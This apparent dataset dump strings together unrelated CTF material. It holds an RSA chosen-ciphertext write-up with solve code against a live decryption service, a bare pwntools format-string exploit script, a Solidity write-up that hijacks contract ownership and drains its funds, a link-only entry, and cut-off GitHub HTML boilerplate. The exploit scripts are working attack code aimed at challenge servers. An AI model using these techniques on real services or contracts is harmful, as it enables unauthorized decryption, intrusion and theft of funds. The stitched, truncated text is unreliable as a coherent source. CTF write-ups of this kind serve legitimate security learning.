text_chunk
stringlengths 151
703k
|
|---|
# rsa
## challenge infoUsing this command we get challenge info```bashxero ch show rsa
Ugupugu
# overview
Decrypt this string, read the result text and retrieve the flag from it:"dOBQEtYlozOcFweWVnH1tz0ju295tVXP0E6/tvlWN6jtNR51fQjO7D3Up6BIijSuZvW20eE5O4LVoRlBTQKwttHI2ND9Pe0xw1wkeca2LweKtQgJD0BMnmdXDiOtrnWRGmY9Iz1gG+atU4PriO7Nunk/xluqv1r5gZFBAO/uTCzAfJ4vjH1LxXRLHmSIaZkTJpNtdglXm/Ve9w0UXijzGZItphRdaZ4PSkKGBuN2Az7AxoyFRQWgRzCh1+fua29628eVHlcgoif9mcD2+1KV7KYLw28e6qyv4t3HpOwl+9H1BYAzsJkZVmk/9bQuyjLVjLfcceVKiRI79MZn3FQ11g=="using: https://ugupugu.roboepics.com```
we have a cipher text in b64 format and also a link `https://ugupugu.roboepics.com`\decoding base64 does not reveal any information except for the length of the decoded message which is 256 bytes so according to the challenge name it's RSA and the modulus length would be `256*8 = 2048` bit```bashecho "dOBQEtYlozOcFweWVnH1tz0ju295tVXP0E6/tvlWN6jtNR51fQjO7D3Up6BIijSuZvW20eE5O4LVoRlBTQKwttHI2ND9Pe0xw1wkeca2LweKtQgJD0BMnmdXDiOtrnWRGmY9Iz1gG+atU4PriO7Nunk/xluqv1r5gZFBAO/uTCzAfJ4vjH1LxXRLHmSIaZkTJpNtdglXm/Ve9w0UXijzGZItphRdaZ4PSkKGBuN2Az7AxoyFRQWgRzCh1+fua29628eVHlcgoif9mcD2+1KV7KYLw28e6qyv4t3HpOwl+9H1BYAzsJkZVmk/9bQuyjLVjLfcceVKiRI79MZn3FQ11g==" | base64 -d | xxd
00000000: 74e0 5012 d625 a333 9c17 0796 5671 f5b7 t.P..%.3....Vq..00000010: 3d23 bb6f 79b5 55cf d04e bfb6 f956 37a8 =#.oy.U..N...V7.00000020: ed35 1e75 7d08 ceec 3dd4 a7a0 488a 34ae .5.u}...=...H.4.00000030: 66f5 b6d1 e139 3b82 d5a1 1941 4d02 b0b6 f....9;....AM...00000040: d1c8 d8d0 fd3d ed31 c35c 2479 c6b6 2f07 .....=.1.\$y../.00000050: 8ab5 0809 0f40 4c9e 6757 0e23 adae 7591 [email protected].#..u.00000060: 1a66 3d23 3d60 1be6 ad53 83eb 88ee cdba .f=#=`...S......00000070: 793f c65b aabf 5af9 8191 4100 efee 4c2c y?.[..Z...A...L,00000080: c07c 9e2f 8c7d 4bc5 744b 1e64 8869 9913 .|./.}K.tK.d.i..00000090: 2693 6d76 0957 9bf5 5ef7 0d14 5e28 f319 &.mv.W..^...^(..000000a0: 922d a614 5d69 9e0f 4a42 8606 e376 033e .-..]i..JB...v.>000000b0: c0c6 8c85 4505 a047 30a1 d7e7 ee6b 6f7a ....E..G0....koz000000c0: dbc7 951e 5720 a227 fd99 c0f6 fb52 95ec ....W .'.....R..000000d0: a60b c36f 1eea acaf e2dd c7a4 ec25 fbd1 ...o.........%..000000e0: f505 8033 b099 1956 693f f5b4 2eca 32d5 ...3...Vi?....2.000000f0: 8cb7 dc71 e54a 8912 3bf4 c667 dc54 35d6 ...q.J..;..g.T5.```
```bashecho "dOBQEtYlozOcFweWVnH1tz0ju295tVXP0E6/tvlWN6jtNR51fQjO7D3Up6BIijSuZvW20eE5O4LVoRlBTQKwttHI2ND9Pe0xw1wkeca2LweKtQgJD0BMnmdXDiOtrnWRGmY9Iz1gG+atU4PriO7Nunk/xluqv1r5gZFBAO/uTCzAfJ4vjH1LxXRLHmSIaZkTJpNtdglXm/Ve9w0UXijzGZItphRdaZ4PSkKGBuN2Az7AxoyFRQWgRzCh1+fua29628eVHlcgoif9mcD2+1KV7KYLw28e6qyv4t3HpOwl+9H1BYAzsJkZVmk/9bQuyjLVjLfcceVKiRI79MZn3FQ11g==" | base64 -d | wc -c
256```
Let's open the link `https://ugupugu.roboepics.com`
```bash$ curl https://ugupugu.roboepics.com/
UGUPUGU(1)
NAME Ugupugu - a service for encryption/decryption
DESCRIPTION Using this service, u can encrypt and decrypt any plain text using the most special Pub/Priv rsa key ever existed. PKCS and OAEP seem stupid and unnecessary; REAL RSA has been implemented. Do NOT try to decrypt ur flag with this. its not permitted.
ROUTES *) GET /help This help *) GET /pubkey returns Pub key. *) POST /encrypt put ur plain text in body of POST. *) POST /decrypt put ur cipher text in body of POST.
EXAMPLES *) curl -X GET ugupugu.roboepics.com/pubkey *) curl -X POST ugupugu.roboepics.com/encrypt -d "a s3cret text placed here" *) curl -X POST ugupugu.roboepics.com/decrypt -d <UR CIPHER>
BUGS Ofc there is no bug.
SEE ALSO rsa, rsa-padding, PKCS1, OAEP, openssl
AUTHORS: A former developer in Roboepics who has been fired.```
We see a description about using this API for encryption and decryption:
## get public keyLet get the public key first:```bashcurl https://ugupugu.roboepics.com/pubkey ✔ 2m 21s 2.7.2 E: 65537N: 18715011074845201888461791635367939553127268741525950569055646875583327021443659607353245335187865361831529174071669661800528518176785167923308382984980321847478987926576247803348565556467000769050253772844145294990007795239704368742758715638684197107821145503822208902630562212196150687206173690351749551186916854004800008749003363909832293560576767718140701898004524379681439118806637039874040392205378664659395484677831078036091366325220167320887257243286797974984343134558810336555940238652681956118161528469286073332846230059435703156764997667143302728650989754913668998360685694621902578380578148606411339422571```
## sample encryptionlets encrypt a message with decimal value of `0`
```py def encrypt(m): url = "https://ugupugu.roboepics.com/encrypt"
resp = requests.post(url, data=m) data = resp.content return b64decode(data)
c2 = bytes_to_long(encrypt("\x00"))print(c2)```
```pypython3.10 test.py0```
As we see the outout is 0```m**e % n0 ** e % n = 0```
Let's try with value `1````py```py def encrypt(m): url = "https://ugupugu.roboepics.com/encrypt"
resp = requests.post(url, data=m) data = resp.content return b64decode(data)
c2 = bytes_to_long(encrypt("\x00"))print(c2)```
```pypython3.10 test.py1```
As we see the outout is 1```m**e % n1 ** e % n = 1```
**it's showing us there is no padding and it raw textbook RSA**
## sample decrytion
If we try to decrypt the encrypted output message we get this output which rejects from decrypting the flag
```bashcurl -X POST https://ugupugu.roboepics.com/decrypt -d "dOBQEtYlozOcFweWVnH1tz0ju295tVXP0E6/tvlWN6jtNR51fQjO7D3Up6BIijSuZvW20eE5O4LVoRlBTQKwttHI2ND9Pe0xw1wkeca2LweKtQgJD0BMnmdXDiOtrnWRGmY9Iz1gG+atU4PriO7Nunk/xluqv1r5gZFBAO/uTCzAfJ4vjH1LxXRLHmSIaZkTJpNtdglXm/Ve9w0UXijzGZItphRdaZ4PSkKGBuN2Az7AxoyFRQWgRzCh1+fua29628eVHlcgoif9mcD2+1KV7KYLw28e6qyv4t3HpOwl+9H1BYAzsJkZVmk/9bQuyjLVjLfcceVKiRI79MZn3FQ11g=="
Ugupugu rejects decrypting flags```
# SolutionWe can encrypt any message we want and also we can decrypt as well except for the encrypted flag\RSA has a significant mathematical property named [Homomorphic](https://en.wikipedia.org/wiki/Homomorphism)\In case of RSA textbook without any padding we can abuse this property property. To be brief it says```E(m1) = c1E(m2) = c2E(m1.m2) = c1.c2
(m1 ** e) % n = c1(m2 ** e) % n = c2((m1.m2) ** e) % n = c1.c2```
Here is the scenario we will use according to this [link](https://crypto.stackexchange.com/questions/2323/how-does-a-chosen-plaintext-attack-on-rsa-work)0. We have `c1` which is encrypted flag and we want to compute `m1` which is flag1. We will encrypt a `\x02` message with decimal value of `2` and get `c2`2. multiply `c1` with `c2` modulus `n` and get `c1.c2 % n`3. decrypt `c1.c2` and get `m1.m2`4. divide `m1.m2` by `m2` which is `2` and get `m1` which is the flag
Here is the final code
```pyfrom Crypto.Util.number import *import requestsfrom time import sleepfrom base64 import b64decode, b64encode
e = 65537n = 18715011074845201888461791635367939553127268741525950569055646875583327021443659607353245335187865361831529174071669661800528518176785167923308382984980321847478987926576247803348565556467000769050253772844145294990007795239704368742758715638684197107821145503822208902630562212196150687206173690351749551186916854004800008749003363909832293560576767718140701898004524379681439118806637039874040392205378664659395484677831078036091366325220167320887257243286797974984343134558810336555940238652681956118161528469286073332846230059435703156764997667143302728650989754913668998360685694621902578380578148606411339422571enc = b64decode("dOBQEtYlozOcFweWVnH1tz0ju295tVXP0E6/tvlWN6jtNR51fQjO7D3Up6BIijSuZvW20eE5O4LVoRlBTQKwttHI2ND9Pe0xw1wkeca2LweKtQgJD0BMnmdXDiOtrnWRGmY9Iz1gG+atU4PriO7Nunk/xluqv1r5gZFBAO/uTCzAfJ4vjH1LxXRLHmSIaZkTJpNtdglXm/Ve9w0UXijzGZItphRdaZ4PSkKGBuN2Az7AxoyFRQWgRzCh1+fua29628eVHlcgoif9mcD2+1KV7KYLw28e6qyv4t3HpOwl+9H1BYAzsJkZVmk/9bQuyjLVjLfcceVKiRI79MZn3FQ11g==")
def encrypt(m):
url = "https://ugupugu.roboepics.com/encrypt"
resp = requests.post(url, data=m) data = resp.content return b64decode(data)
def decrypt(c):
url = "https://ugupugu.roboepics.com/decrypt"
resp = requests.post(url, data=b64encode(c)) data = resp.content return bytes_to_long(data)
c2 = bytes_to_long(encrypt("\x02"))ct = c2 * bytes_to_long(enc) % n
flag = ( decrypt(long_to_bytes(ct)) * inverse(2, n) ) % nprint(long_to_bytes(flag).decode())```
After running the code we get the encrypted message and the flag:```python3.10 solve.pyUgupugu:u are here and that means u are more fly than 99% of the population of the earth. :DWelcome to RoboEpics Cyber Nobility. Here is ur flag:
--x xeroctf{ugupugu?use_padd1ng-for-rsa!} x--
P.S: Be kind to one another. ^~^```
Here is the flag:```xeroctf{ugupugu?use_padd1ng-for-rsa!}```
[solution code](https://github.com/KooroshRZ/CTF-Writeups/blob/main/XeroCTF2022-Teaser/rsa/solve.py)> KouroshRZ for **AbyssalCruelty** |
```#!/usr/bin/env python3#03-06-2022#Gon#format string vuln#Every time case 1 is called: set += 1#when set == 4 guess me func is called
from pwn import *exe = ELF('./vuln')
context.binary = execontext.log_level='debug'
def conn(): if args.REMOTE: io = remote('fun.chall.seetf.sg', '50001') else: io = process(exe.path) if args.DEBUG: gdb.attach(io)
return io
io = conn()
io.sendline(b'AAAA')#set set==4for i in range(8): io.sendline(b'1')
#leak the random numberio.sendline(b'2')io.sendline(b'%7$p')io.recvuntil(b'love \n')leak=io.recvuntil(b'\n', drop=True)leak=int(leak,16)
#call the guess functionio.sendline(b'9')io.sendlineafter(b'number!', str(leak))io.interactive()``` |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2022-HTB-CyberApocalypse-CTF/Blinker-Fluids.md) (https://github.com/piyagehi/CTF-Writeups/blob/main/2022-HTB-CyberApocalypse-CTF/Blinker-Fluids.md) |
# Introduction
Duper Super Safe Safe was, for me, the hardest of smart contract challenges. But I can only blame myself for trusting a tool a bit too much :)
#### Challenge description:> Wayyang had recently learned about blockchain and was intrigued to create a super-secure safe where he could store his funds.> > However, he did not know that it was not as secure as he thought.> > Your goal is to make isSolved() function returns true
#### Challenge author: AtlanticBase
# Setup
The full guide to connecting to the environment can be found [here](https://github.com/Social-Engineering-Experts/ETH-Guide), but the TL;DR is that we need to install MetaMask, connect to the SEETF test network and create an account there, then get some funds via [their ETH faucet](http://awesome.chall.seetf.sg:40001/) and then finally connect to the challenge server with `nc` and following the steps there to deploy the contract.
To interact with the network and edit the code I found it easiest to use the [Remix IDE](https://remix.ethereum.org/) in the browser.
While for Bonjour running on production immediately was preferable, here I recommend starting off with a javascript VM that Remix even has selected by default, since everything will work faster and you can use the debugger to understand what's happening inside the EVM easily. Just compile the contract and deploy it there:
I recommend using recognizable sequences for the secret keys here - just repeating the same hex character 64 times works great.
# What is our goal
In all smart contract challenges the goal is getting `isSolved()` function of the deployed smart contract to return `true`. The full code can be retrieved from the SEETF server for this challenge:```solidity// SPDX-License-Identifier: MITpragma solidity ^0.8.0;
contract DuperSuperSafeSafe {
address private owner; mapping(uint => bytes32) private secret_passphrases; uint timestamp;
constructor(bytes32 _secret_passphrase, bytes32 _secret_passphrase_2) payable { owner = msg.sender; timestamp = block.timestamp; secret_passphrases[0] = _secret_passphrase; secret_passphrases[1] = _secret_passphrase_2; }
receive() external payable {}
modifier restricted() { require( msg.sender == owner, "This function is restricted to the contract's owner" ); _; }
modifier passwordProtected(bytes32 _secret_passphrase, bytes32 _secret_passphrase_2, uint _timestamp) { require(keccak256(abi.encodePacked(secret_passphrases[0], secret_passphrases[1], timestamp)) == keccak256(abi.encodePacked(_secret_passphrase, _secret_passphrase_2, _timestamp)), "Wrong secret passphrase"); _; }
function changeOwner(address _newOwner) public { if (tx.origin != msg.sender) { owner = _newOwner; } }
function changeSecretPassphrase(bytes32 _new_secret_passphrase, bytes32 _new_secret_passphrase_2, bytes32 _secret_passphrase, bytes32 _secret_passphrase_2, uint _timestamp) public restricted passwordProtected(_secret_passphrase, _secret_passphrase_2, _timestamp) { secret_passphrases[0] = _new_secret_passphrase; secret_passphrases[1] = _new_secret_passphrase_2; timestamp = block.timestamp;
}
function withdrawFunds(uint _amount, bytes32 _secret_passphrase, bytes32 _secret_passphrase_2, uint _timestamp) external payable restricted passwordProtected(_secret_passphrase, _secret_passphrase_2, _timestamp) { require(balanceOf(msg.sender) >= _amount, "Not enough funds"); payable(address(msg.sender)).transfer(_amount); }
function balanceOf(address _addr) public view returns (uint balance) { return address(_addr).balance; }
function isSolved() public view returns (bool) { return balanceOf(address(this)) == 0; }
}```The condition here a quite realistic failure scenario for a real smart contract - we need to drain the safe of the money it holds.
Our goal is then just succeeding at calling `withdrawFunds`.
We can see that this function has three safeguards:1. The `restricted` function, which checks if the sender is the owner of the contract: ```soliditymodifier restricted() { require( msg.sender == owner, "This function is restricted to the contract's owner" ); _;}```2. The `passwordProtected` function, which requires us to provide two passphrases and a timestamp of their creation. ```soliditymodifier passwordProtected(bytes32 _secret_passphrase, bytes32 _secret_passphrase_2, uint _timestamp) { require(keccak256(abi.encodePacked(secret_passphrases[0], secret_passphrases[1], timestamp)) == keccak256(abi.encodePacked(_secret_passphrase, _secret_passphrase_2, _timestamp)), "Wrong secret passphrase"); _; }3. The person withdrawing the funds has more ether than the safe; This we can simply bypass by topping up with the faucet if we need to, but in a real scenario could be solved with a flash loan```
# Hostile Takeover
Luckily for us, it seems Wayyang thought ahead and made it possible to transfer the ownership of the contract, presumably in an event that they move wallets.
Even more fortunate is that they basically forgot to secure it:```solidityfunction changeOwner(address _newOwner) public { if (tx.origin != msg.sender) { owner = _newOwner; }}```
If you solved [You Only Have One Chance](https://blog.opliko.dev/seetf-2022-you-only-have-one-chance-writeup) you should know what this `if` checks and how to bypass it: just make a smart contract.
```soliditycontract HostileTakeover { function changeOwner(address payable target, address newOwner) public { DuperSuperSafeSafe(target).changeOwner(newOwner); }}```
Let's try it then. First, let's ensure we're blocked by this filter in the first place. If you're using the VM, you'll need to select a different account than the one you used to deploy the contract.We can just run the `withdrawFunds` function with incorrect parameters - they don't matter yet anyway.Yup, seems like we need to be the owners.
Let's call our takeover contract with the Safe address and our wallet as parameters:Now calling `withdrawFunds` gives us a different error, indicating we have become the owner.
Now, the harder part: let's find the secrets!
# A bit too public blockchain
So once we're the owners, we still need three values to do anything: two parts of a secret passphrase and a timestamp.We can see that they're set in the constructor:```solidityconstructor(bytes32 _secret_passphrase, bytes32 _secret_passphrase_2) payable { owner = msg.sender; timestamp = block.timestamp; secret_passphrases[0] = _secret_passphrase; secret_passphrases[1] = _secret_passphrase_2;}```And now is a good time to recall a core idea of most public blockchains: the ledger is entirely public.
So when creating a contract we're actually sending a transaction that contains some data to be executed by the EVM, and since it's a transaction, it's recorded on the public ledger in its entirety. This includes the input data.
If you recall, when deploying the challenge contracts alongside the address we also get the transaction hash. This is enough to look up everything.
Now, there are many ways of interacting with Ethereum blockchain. The simplest one here and the one I used during the CTF is just expanding MetaMask to a new tab and using the Chrome DevTools to call functions on `eth` object that it exposes. That way we have a REPL in which we can look for the data we need:
But the issue here is that we only see the production data here. We can deploy our own contract there, but we still won't have the same debug capabilities and it'll be slow. So let's do it in Remix - we can simply write a js script and run `remix.exeCurrent()` in terminal to run it:```jsasync function findTransactionDetails(transactionHash) { console.log(`looking up transaction ${transactionHash}`) const transaction = await web3.eth.getTransaction(transactionHash); console.log(`transaction data: ${transaction.input}`);
const block = await web3.eth.getBlock(transaction.blockHash); console.log(`timestamp: ${block.timestamp}`);}
findTransactionDetails("0x4e697d4e603b269971072b5e52af6f45dda98e6aa6f66289d1f83dbd1c93098c");```
And here we have the two things we want: the input and the block timestamp.
Now, while the latter is simple, that input string obviously isn't just the two 32 byte sequences. So we need to decode it somehow.
A quick search will ~~cause us great harm for later~~ yield an Ethereum input data decoder, which you can find under https://lab.miguelmota.com/ethereum-input-data-decoder/example/
We need the ABI of our contract, but we can get it from Remix by going to the compilation sidebar on the left and finding the button that will copy it to our clipboard.
So now we just need to paste the ABI and input string and voilà, we get... Totally wrong results
I'm sure this is some user error, but I don't know Ethereum or Solidity enough to understand what happened here. It took me far too long to notice, since I didn't think of using the VM at the time and was testing just the CTF contract.But here, you can see why I recommended using recognizable byte sequences.This specific contract was deployed on the VM with `0xaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa` and `0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff` as the secret values, and they are quite easy to find in the input data:
Yup, it's just the last 64 bytes of the input (or 128 characters due to hex encoding), divided evenly in half...
Let's quickly modify our function:```jsasync function findTransactionDetails(transactionHash) { console.log(`looking up transaction ${transactionHash}`) const transaction = await web3.eth.getTransaction(transactionHash); console.log(`secret_passphrase=0x${transaction.input.slice(-128, -64)}`); console.log(`secret_passphrase_2=0x${transaction.input.slice(-64)}`);
const block = await web3.eth.getBlock(transaction.blockHash); console.log(`timestamp: ${block.timestamp}`);}```And run it:
So let's just make sure the `withdrawFunds` function works:
Yup, seems fine. Now just move it to production
# Exploiting in prod
After changing the environment to "Injected Web3", we just deploy the Hostile Takeover contract and give it the address we got from the server and our wallet
Then it's simply the matter of changing the transaction hash in our script to the one we were given and we again get something like```bash> remix.exeCurrent()looking up transaction 0x02066e88226bf6a12bf685eba8d0c45432d697c4b6e905f9f1172d17f9173dfcsecret_passphrase=0x57617979616e6700000000000000000000000000000000000000000000000000secret_passphrase_2=0x4375746500000000000000000000000000000000000000000000000000000000timestamp: 1654471453```
Putting these values into the call to `withdrawFunds` to try to withdraw 30 eth (30000000000000000000 wei, but we can also just check this number by calling `balanceOf` function of this contract with its own address):And as we can see it worked.
Now all that remains is grabbing the flag:
> This is a writeup for [SEETF 2022](https://play.seetf.sg/) which I participated in as a member of [DistributedLivelock](https://ctftime.org/team/187094) team. You can find my other writeups for this CTF [here](https://blog.opliko.dev/series/seetf-2022) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<meta name="optimizely-datafile" content="{"groups": [], "environmentKey": "production", "rollouts": [], "typedAudiences": [], "projectId": "16737760170", "variables": [], "featureFlags": [], "experiments": [], "version": "4", "audiences": [{"conditions": "[\"or\", {\"match\": \"exact\", \"name\": \"$opt_dummy_attribute\", \"type\": \"custom_attribute\", \"value\": \"$opt_dummy_value\"}]", "id": "$opt_dummy_audience", "name": "Optimizely-Generated Audience for Backwards Compatibility"}], "anonymizeIP": true, "sdkKey": "WTc6awnGuYDdG98CYRban", "attributes": [{"id": "16822470375", "key": "user_id"}, {"id": "17143601254", "key": "spammy"}, {"id": "18175660309", "key": "organization_plan"}, {"id": "18813001570", "key": "is_logged_in"}, {"id": "19073851829", "key": "geo"}, {"id": "20175462351", "key": "requestedCurrency"}, {"id": "20785470195", "key": "country_code"}, {"id": "21656311196", "key": "opened_downgrade_dialog"}], "botFiltering": false, "accountId": "16737760170", "events": [{"experimentIds": [], "id": "17911811441", "key": "hydro_click.dashboard.teacher_toolbox_cta"}, {"experimentIds": [], "id": "18124116703", "key": "submit.organizations.complete_sign_up"}, {"experimentIds": [], "id": "18145892387", "key": "no_metric.tracked_outside_of_optimizely"}, {"experimentIds": [], "id": "18178755568", "key": "click.org_onboarding_checklist.add_repo"}, {"experimentIds": [], "id": "18180553241", "key": "submit.repository_imports.create"}, {"experimentIds": [], "id": "18186103728", "key": "click.help.learn_more_about_repository_creation"}, {"experimentIds": [], "id": "18188530140", "key": "test_event"}, {"experimentIds": [], "id": "18191963644", "key": "click.empty_org_repo_cta.transfer_repository"}, {"experimentIds": [], "id": "18195612788", "key": "click.empty_org_repo_cta.import_repository"}, {"experimentIds": [], "id": "18210945499", "key": "click.org_onboarding_checklist.invite_members"}, {"experimentIds": [], "id": "18211063248", "key": "click.empty_org_repo_cta.create_repository"}, {"experimentIds": [], "id": "18215721889", "key": "click.org_onboarding_checklist.update_profile"}, {"experimentIds": [], "id": "18224360785", "key": "click.org_onboarding_checklist.dismiss"}, {"experimentIds": [], "id": "18234832286", "key": "submit.organization_activation.complete"}, {"experimentIds": [], "id": "18252392383", "key": "submit.org_repository.create"}, {"experimentIds": [], "id": "18257551537", "key": "submit.org_member_invitation.create"}, {"experimentIds": [], "id": "18259522260", "key": "submit.organization_profile.update"}, {"experimentIds": [], "id": "18564603625", "key": "view.classroom_select_organization"}, {"experimentIds": [], "id": "18568612016", "key": "click.classroom_sign_in_click"}, {"experimentIds": [], "id": "18572592540", "key": "view.classroom_name"}, {"experimentIds": [], "id": "18574203855", "key": "click.classroom_create_organization"}, {"experimentIds": [], "id": "18582053415", "key": "click.classroom_select_organization"}, {"experimentIds": [], "id": "18589463420", "key": "click.classroom_create_classroom"}, {"experimentIds": [], "id": "18591323364", "key": "click.classroom_create_first_classroom"}, {"experimentIds": [], "id": "18591652321", "key": "click.classroom_grant_access"}, {"experimentIds": [], "id": "18607131425", "key": "view.classroom_creation"}, {"experimentIds": [], "id": "18831680583", "key": "upgrade_account_plan"}, {"experimentIds": [], "id": "19064064515", "key": "click.signup"}, {"experimentIds": [], "id": "19075373687", "key": "click.view_account_billing_page"}, {"experimentIds": [], "id": "19077355841", "key": "click.dismiss_signup_prompt"}, {"experimentIds": [], "id": "19079713938", "key": "click.contact_sales"}, {"experimentIds": [], "id": "19120963070", "key": "click.compare_account_plans"}, {"experimentIds": [], "id": "19151690317", "key": "click.upgrade_account_cta"}, {"experimentIds": [], "id": "19424193129", "key": "click.open_account_switcher"}, {"experimentIds": [], "id": "19520330825", "key": "click.visit_account_profile"}, {"experimentIds": [], "id": "19540970635", "key": "click.switch_account_context"}, {"experimentIds": [], "id": "19730198868", "key": "submit.homepage_signup"}, {"experimentIds": [], "id": "19820830627", "key": "click.homepage_signup"}, {"experimentIds": [], "id": "19988571001", "key": "click.create_enterprise_trial"}, {"experimentIds": [], "id": "20036538294", "key": "click.create_organization_team"}, {"experimentIds": [], "id": "20040653299", "key": "click.input_enterprise_trial_form"}, {"experimentIds": [], "id": "20062030003", "key": "click.continue_with_team"}, {"experimentIds": [], "id": "20068947153", "key": "click.create_organization_free"}, {"experimentIds": [], "id": "20086636658", "key": "click.signup_continue.username"}, {"experimentIds": [], "id": "20091648988", "key": "click.signup_continue.create_account"}, {"experimentIds": [], "id": "20103637615", "key": "click.signup_continue.email"}, {"experimentIds": [], "id": "20111574253", "key": "click.signup_continue.password"}, {"experimentIds": [], "id": "20120044111", "key": "view.pricing_page"}, {"experimentIds": [], "id": "20152062109", "key": "submit.create_account"}, {"experimentIds": [], "id": "20165800992", "key": "submit.upgrade_payment_form"}, {"experimentIds": [], "id": "20171520319", "key": "submit.create_organization"}, {"experimentIds": [], "id": "20222645674", "key": "click.recommended_plan_in_signup.discuss_your_needs"}, {"experimentIds": [], "id": "20227443657", "key": "submit.verify_primary_user_email"}, {"experimentIds": [], "id": "20234607160", "key": "click.recommended_plan_in_signup.try_enterprise"}, {"experimentIds": [], "id": "20238175784", "key": "click.recommended_plan_in_signup.team"}, {"experimentIds": [], "id": "20239847212", "key": "click.recommended_plan_in_signup.continue_free"}, {"experimentIds": [], "id": "20251097193", "key": "recommended_plan"}, {"experimentIds": [], "id": "20438619534", "key": "click.pricing_calculator.1_member"}, {"experimentIds": [], "id": "20456699683", "key": "click.pricing_calculator.15_members"}, {"experimentIds": [], "id": "20467868331", "key": "click.pricing_calculator.10_members"}, {"experimentIds": [], "id": "20476267432", "key": "click.trial_days_remaining"}, {"experimentIds": [], "id": "20476357660", "key": "click.discover_feature"}, {"experimentIds": [], "id": "20479287901", "key": "click.pricing_calculator.custom_members"}, {"experimentIds": [], "id": "20481107083", "key": "click.recommended_plan_in_signup.apply_teacher_benefits"}, {"experimentIds": [], "id": "20483089392", "key": "click.pricing_calculator.5_members"}, {"experimentIds": [], "id": "20484283944", "key": "click.onboarding_task"}, {"experimentIds": [], "id": "20484996281", "key": "click.recommended_plan_in_signup.apply_student_benefits"}, {"experimentIds": [], "id": "20486713726", "key": "click.onboarding_task_breadcrumb"}, {"experimentIds": [], "id": "20490791319", "key": "click.upgrade_to_enterprise"}, {"experimentIds": [], "id": "20491786766", "key": "click.talk_to_us"}, {"experimentIds": [], "id": "20494144087", "key": "click.dismiss_enterprise_trial"}, {"experimentIds": [], "id": "20499722759", "key": "completed_all_tasks"}, {"experimentIds": [], "id": "20500710104", "key": "completed_onboarding_tasks"}, {"experimentIds": [], "id": "20513160672", "key": "click.read_doc"}, {"experimentIds": [], "id": "20516196762", "key": "actions_enabled"}, {"experimentIds": [], "id": "20518980986", "key": "click.dismiss_trial_banner"}, {"experimentIds": [], "id": "20535446721", "key": "click.issue_actions_prompt.dismiss_prompt"}, {"experimentIds": [], "id": "20557002247", "key": "click.issue_actions_prompt.setup_workflow"}, {"experimentIds": [], "id": "20595070227", "key": "click.pull_request_setup_workflow"}, {"experimentIds": [], "id": "20626600314", "key": "click.seats_input"}, {"experimentIds": [], "id": "20642310305", "key": "click.decrease_seats_number"}, {"experimentIds": [], "id": "20662990045", "key": "click.increase_seats_number"}, {"experimentIds": [], "id": "20679620969", "key": "click.public_product_roadmap"}, {"experimentIds": [], "id": "20761240940", "key": "click.dismiss_survey_banner"}, {"experimentIds": [], "id": "20767210721", "key": "click.take_survey"}, {"experimentIds": [], "id": "20795281201", "key": "click.archive_list"}, {"experimentIds": [], "id": "20966790249", "key": "contact_sales.submit"}, {"experimentIds": [], "id": "20996500333", "key": "contact_sales.existing_customer"}, {"experimentIds": [], "id": "20996890162", "key": "contact_sales.blank_message_field"}, {"experimentIds": [], "id": "21000470317", "key": "contact_sales.personal_email"}, {"experimentIds": [], "id": "21002790172", "key": "contact_sales.blank_phone_field"}, {"experimentIds": [], "id": "21354412592", "key": "click.dismiss_create_readme"}, {"experimentIds": [], "id": "21366102546", "key": "click.dismiss_zero_user_content"}, {"experimentIds": [], "id": "21370252505", "key": "account_did_downgrade"}, {"experimentIds": [], "id": "21370840408", "key": "click.cta_create_readme"}, {"experimentIds": [], "id": "21375451068", "key": "click.cta_create_new_repository"}, {"experimentIds": [], "id": "21385390948", "key": "click.zero_user_content"}, {"experimentIds": [], "id": "21467712175", "key": "click.downgrade_keep"}, {"experimentIds": [], "id": "21484112202", "key": "click.downgrade"}, {"experimentIds": [], "id": "21495292213", "key": "click.downgrade_survey_exit"}, {"experimentIds": [], "id": "21508241468", "key": "click.downgrade_survey_submit"}, {"experimentIds": [], "id": "21512030356", "key": "click.downgrade_support"}, {"experimentIds": [], "id": "21539090022", "key": "click.downgrade_exit"}, {"experimentIds": [], "id": "21543640644", "key": "click_fetch_upstream"}, {"experimentIds": [], "id": "21646510300", "key": "click.move_your_work"}, {"experimentIds": [], "id": "21656151116", "key": 